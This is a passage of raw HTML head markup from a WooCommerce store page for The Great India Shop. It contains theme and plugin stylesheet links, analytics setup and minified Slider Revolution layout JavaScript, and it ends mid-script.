<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/7102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=7102' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3c423e3b4b';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 